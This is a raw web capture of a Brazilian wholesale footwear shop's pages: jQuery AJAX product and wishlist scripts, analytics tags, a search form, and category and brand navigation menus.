					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769288009"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/_/service_worker/61k0/sw_iframe.html?origin=https%3A%2F%2Fzapatapremium.com.br&1p=1
body_size: 129712
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749838270.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11390" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11390" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11390"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Tiras <br> Rose Gold</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="141" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="141" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="141"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Branco</a>
					<div class="price">
						<div class="current">R$ 25,30</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1738259772.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11057" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11057" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11057"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Max Comfort <br> Preto</a>
					<div class="price">
						<div class="current">R$ 38,75</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
